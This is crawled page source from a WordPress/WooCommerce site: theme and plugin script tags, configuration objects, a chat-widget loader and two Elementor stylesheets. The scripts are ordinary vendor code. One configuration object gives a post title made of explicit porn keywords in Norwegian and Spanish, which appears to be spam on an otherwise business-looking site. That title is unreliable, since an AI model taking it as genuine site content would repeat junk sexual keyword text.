"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13179,"title":"Latex%20femdom%20canal%20digital%20porno%20%7C%20norsk%20pussy%20hvor%20ligger%20livmoren%20%E2%80%93%20ZAGHAMI","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=7.0.4" id="wd-cookie-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_fcc85dcaed4d5555bd01806833e81b42","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/zaghami.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_8bf21379e612cada37306a0adae42e87","fragment_name":"wc_fragments_8bf21379e612cada37306a0adae42e87","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"yes","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"","wishlist_page_nonce":"12933fc6c9","wishlist_fragments_nonce":"87238f2d31","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_b9a6a5c7200eb02a52864b588e61b386","wishlist_fragment_name":"woodmart_wishlist_fragments_b9a6a5c7200eb02a52864b588e61b386","frequently_bought":"27c9c89d8c"};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-wd-layered-nav-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-blog-single-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-single-base.min.css","wd-blog-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-base.min.css","wd-wp-gutenberg-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-pro-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-wpbakery-base-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-page-title-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-social-icons-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-blog-loop-base-old-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-base-old.min.css","wd-blog-loop-design-masonry-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/blog-loop-design-masonry.min.css","wd-owl-carousel-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-mod-comments-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-scroll-top-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-form-css":"https:\/\/zaghami.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zaghami.com\/wp-admin\/admin-ajax.php","nonce":"5d9e8123d9","urls":{"assets":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/zaghami.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zaghami.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://zaghami.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>
<script type='text/javascript'>
document.tidioChatCode = "stdpu424bbrkf55ggrmbmgt9jqshgcfw";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/stdpu424bbrkf55ggrmbmgt9jqshgcfw.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 05:32:25 -->

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8310.css?ver=1769139215
body_size: 549
content:
.elementor-8310 .elementor-element.elementor-element-8bc4a6f{padding:0px 0px 0px 0px;}.elementor-8310 .elementor-element.elementor-element-1905bf7{text-align:left;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;opacity:1;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-bg{background-color:#F7FDFDFC;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/bahrain.png);background-size:auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-a940a4d .swiper-slide-contents{margin:0 auto;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-f0c706f .swiper-slide-bg{background-color:#4054b2;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/saudi-2.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-5209b41 .swiper-slide-bg{background-color:#1abc9c;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/dubai-indu.png);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-48e7a79 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/kuwait-2.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .elementor-repeater-item-d7d56d3 .swiper-slide-bg{background-color:#bbbbbb;background-image:url(https://zaghami.com/wp-content/uploads/2021/08/oman.jpg);background-size:cover;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{transition-duration:calc(2500ms*1.2);height:100px;}.elementor-8310 .elementor-element.elementor-element-268f573{width:100%;max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:100%;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-inner{text-align:center;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:initial;max-width:initial;text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:74%;max-width:70%;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8310 .elementor-element.elementor-element-79b84df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8310 .elementor-element.elementor-element-79b84df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{background-color:#287B84;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-nav-menu--main .elementor-item{color:#E8F3F2;fill:#E8F3F2;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle{color:#FFFFFF;}.elementor-8310 .elementor-element.elementor-element-ba272aa div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide{height:100px;}.elementor-8310 .elementor-element.elementor-element-656bb61{width:var( --container-widget-width, 120.125px );max-width:120.125px;--container-widget-width:120.125px;--container-widget-flex-grow:0;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:100%;max-width:100%;height:50px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -3px 0px;padding:5px 0px 0px 4px;}.elementor-8310 .elementor-element.elementor-element-ba272aa{--nav-menu-icon-size:20px;}.elementor-8310 .elementor-element.elementor-element-ba272aa .elementor-menu-toggle{border-width:0px;border-radius:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:20%;}.elementor-8310 .elementor-element.elementor-element-943effd{width:60%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:20%;}}@media(max-width:767px){.elementor-8310 .elementor-element.elementor-element-ca752d5{width:50%;}.elementor-8310 .elementor-element.elementor-element-1905bf7 img{width:70%;height:32px;}.elementor-8310 .elementor-element.elementor-element-268f573 .swiper-slide-contents{max-width:0%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f{width:50%;}.elementor-8310 .elementor-element.elementor-element-9c52e9f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-8310 .elementor-element.elementor-element-656bb61{text-align:right;}.elementor-8310 .elementor-element.elementor-element-656bb61 img{width:91%;max-width:100%;height:34px;}.elementor-8310 .elementor-element.elementor-element-ba272aa > .elementor-widget-container{margin:0px 0px -5px 0px;padding:4px 4px 0px 4px;}}/* Start custom CSS for slides, class: .elementor-element-268f573 */.elementor-8310 .elementor-element.elementor-element-268f573 {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://zaghami.com/wp-content/uploads/elementor/css/post-8449.css?ver=1769139215
body_size: 1031
content:
.elementor-8449 .elementor-element.elementor-element-ebc16f0:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#181515;}.elementor-8449 .elementor-element.elementor-element-ebc16f0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-ebc16f0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0909;}.elementor-8449 .elementor-element.elementor-element-071c549 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8449 .elementor-element.elementor-element-071c549{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-8449 .elementor-element.elementor-element-600492f > .elementor-widget-container{border-radius:5px 5px 5px 5px;}.elementor-8449 .elementor-element.elementor-element-600492f iframe{height:380px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main .elementor-item{color:#FDFBFB;fill:#FDFBFB;padding-left:0px;padding-right:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );--nav-menu-icon-size:15px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown{background-color:#FCA2A2;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--dropdown a{padding-left:8px;padding-right:8px;}.elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-8449 .elementor-element.elementor-element-ac01e7e .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-100px !important;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-menu-toggle{margin-right:auto;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu .elementor-item{font-family:"Arial", Sans-serif;}.elementor-8449 .elementor-element.elementor-element-c2798e0 .elementor-nav-menu--main .elementor-item{color:#F9F4F4;fill:#F9F4F4;}.elementor-8449 .elementor-element.elementor-element-db024fd{text-align:right;font-family:"Arial", Sans-serif;font-size:13px;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8449 .elementor-element.elementor-element-954a154 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-type-html{padding-bottom:0px;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]{background-color:#287B84;color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8449 .elementor-element.elementor-element-954a154 .elementor-button{border-radius:50px 50px 50px 50px;}.elementor-8449 .elementor-element.elementor-element-954a154{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8449 .elementor-element.elementor-element-e2eed8d{text-align:left;}.elementor-8449 .elementor-element.elementor-element-e2eed8d img{width:75%;}.elementor-8449 .elementor-element.elementor-element-087eafd{--alignment:right;--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;--e-share-buttons-primary-color:#287B84;}.elementor-8449 .elementor-element.elementor-element-087eafd > .elementor-widget-container{margin:10px 10px 10px 10px;}.elementor-8449 .elementor-element.elementor-element-087eafd .elementor-share-btn{font-size:calc(0.75px * 10);}.elementor-8449 .elementor-element.elementor-element-7a828f3{text-align:center;font-family:"Arial", Sans-serif;line-height:0.1em;color:#FFFFFF;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8449 .elementor-element.elementor-element-4a746926:not(.elementor-motion-effects-element-type-background), .elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ECE9E2;}.elementor-8449 .elementor-element.elementor-element-4a746926{box-shadow:0px 21px 48px 0px rgba(99,115,129,0.05);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-8449 .elementor-element.elementor-element-4a746926 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-8449 .elementor-element.elementor-element-307a9b3e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-8449 .elementor-element.elementor-element-d0bca8d{text-align:center;font-family:"Arial", Sans-serif;color:#000306;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){ .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}@media(min-width:768px){.elementor-8449 .elementor-element.elementor-element-b7c84ab{width:55.637%;}.elementor-8449 .elementor-element.elementor-element-de5873b{width:10.624%;}.elementor-8449 .elementor-element.elementor-element-82c26c9{width:40.789%;}.elementor-8449 .elementor-element.elementor-element-0b1edd5{width:59.209%;}.elementor-8449 .elementor-element.elementor-element-307a9b3e{width:100%;}}@media(max-width:767px){.elementor-8449 .elementor-element.elementor-element-ac01e7e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;} .elementor-8449 .elementor-element.elementor-element-087eafd{--grid-side-margin:10px;--grid-column-gap:10px;--grid-row-gap:10px;--grid-bottom-margin:10px;}}